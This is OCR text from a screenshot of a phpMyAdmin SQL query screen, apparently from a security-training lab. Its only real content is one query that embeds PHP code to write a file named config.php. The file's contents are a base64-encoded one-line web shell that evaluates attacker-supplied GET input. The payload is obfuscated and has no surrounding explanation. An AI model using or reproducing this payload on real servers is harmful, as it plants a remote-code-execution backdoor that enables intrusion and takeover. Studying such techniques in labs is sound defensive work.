 数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
Run SQL query/queries on server “localhost”:
1 SELECT "<? file_put_contents('config.php',base64_decode('PD8gZXZhbCgkX0dFVFsxXSk7Pz4='));?>";
清除 格式 Get auto-saved query
Bind parameters
合天智汇
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束 执行